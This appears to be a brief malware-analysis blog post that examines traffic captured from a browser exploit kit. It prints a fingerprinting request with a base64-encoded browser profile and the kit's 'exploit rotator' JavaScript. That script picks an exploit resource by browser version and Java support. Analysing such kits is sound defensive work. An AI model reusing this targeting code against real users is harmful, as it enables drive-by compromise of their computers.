|
Learning Outcome:
Outcome:



Here is an interesting traffic call: -> 192.168.0.192:8080 GET /?sessid=V2luZG93cyA3OnVuZGVmaW5lZDp1bmRlZmluZWQ6dW5kZWZpbmVkOnVuZGVmaW5lZDplbi1VUzp4ODY6RmlyZWZveDozNS4wOg== HTTP/1.1 Host: 192.168.0.192:8080 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.0.192:8080/ Connection: keep-alive [sessid=base64encoded(Windows 7:undefined:undefined:undefined:undefined:en-US:x86:Firefox:35.0:)[ All in all, we are served with the two PHP files: 1 - Exploit rotator; and 2 - Exploit enumerator Here is the rotator script captured by Fiddler Web Developer on the data request:
global_exploit_list[global_exploit_list.length] = { 'test':'if (!ua_ver_lt(detected_version[\'ua_version\'], \'15.0\') && !ua_ver_gt(detected_version[\'ua_version\'], \'22.0\')) { is_vuln = true;} else { is_vuln = false; }', 'resource':'/UmOgoQAuaH'}; global_exploit_list[global_exploit_list.length] = { 'test':'if (!ua_ver_lt(detected_version[\'ua_version\'], \'22.0\') && !ua_ver_gt(detected_version[\'ua_version\'], \'27.0\')) { is_vuln = true;} else { is_vuln = false; }', 'resource':'/AcOkePbJp'}; global_exploit_list[global_exploit_list.length] = { 'test':'is_vuln = navigator.javaEnabled()', 'resource':'/LcfQAkA'}; global_exploit_list[global_exploit_list.length] = { 'test':'is_vuln = navigator.javaEnabled()', 'resource':'/usBkaxsZ'}; global_exploit_list[global_exploit_list.length] = { 'test':'is_vuln = navigator.javaEnabled()', 'resource':'/qMVrLY'}; global_exploit_list[global_exploit_list.length] = { 'test':'is_vuln = navigator.javaEnabled()', 'resource':'/XhgZgfkin'}; global_exploit_list[global_exploit_list.length] = { 'test':'is_vuln = navigator.javaEnabled()', 'resource':'/pUHbtcUl'}; global_exploit_list[global_exploit_list.length] = { 'test':'is_vuln = navigator.javaEnabled()', 'resource':'/KCHgwKCyyIb'}; global_exploit_list[global_exploit_list.length] = { 'test':'if (!ua_ver_lt(detected_version[\'ua_version\'], \'5.0\') && !ua_ver_gt(detected_version[\'ua_version\'], \'15.0.1\')) { is_vuln = true;} else { is_vuln = false; }', 'resource':'/FBapzEXZJVcM'}; global_exploit_list[global_exploit_list.length] = { 'test':'if (!ua_ver_lt(detected_version[\'ua_version\'], \'3.5\') && !ua_ver_gt(detected_version[\'ua_version\'], \'3.6.16\')) { if (navigator.userAgent.indexOf(\'Windows NT 5.1\') != -1 || navigator.javaEnabled()) { is_vuln = true; }} else { is_vuln = false; }','resource':'/YLDbvbb'}; window.next_exploit(0);
0 Comments
Leave a Reply. |
AuthorVitali Kremez Archives
July 2016
Categories |
 RSS Feed
RSS Feed
